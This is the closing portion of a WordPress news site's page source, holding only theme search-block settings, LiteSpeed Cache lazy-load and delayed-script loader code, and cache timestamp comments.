16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_51_44e","tdc_css_class":"tdi_51_44e","tdc_css_class_style":"tdi_51_44e_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_51_44e');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem)});jQuery(window).load(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_59_95e';tdbMenuItem.jqueryObj=jQuery('.tdi_59_95e');tdbMenuItem.isMegaMenuFull=!0;tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_62_24f';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_62_24f","tdc_css_class":"tdi_62_24f","tdc_css_class_style":"tdi_62_24f_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_62_24f');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem)});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[8749]")})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://deshmanthan.in/wp-content/litespeed/js/e717c3bf70346aacb5a13793789a37ec.js?ver=6b5f5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 00:19:43 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 00:19:42 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->